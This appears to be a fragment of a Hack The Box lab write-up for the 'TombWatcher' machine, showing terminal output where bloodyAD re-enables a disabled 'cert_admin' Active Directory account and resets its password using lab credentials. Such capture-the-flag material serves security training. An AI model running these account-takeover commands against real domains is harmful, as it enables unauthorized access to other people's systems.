 ┌──(certipy-venv)─(kali㉿kali)-[~/HTB/TombWatcher]
└─$ bloodyAD --host 10.10.11.72 -u john -p func0rn -d tombwatcher.htb remove uac cert_admin -f ACCOUNTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from cert_admin's userAccountControl
┌──(certipy-venv)─(kali㉿kali)-[~/HTB/TombWatcher]
└─$ bloodyAD --host 10.10.11.72 -u john -p func0rn -d tombwatcher set password cert_admin func0rn
[+] Password changed successfully!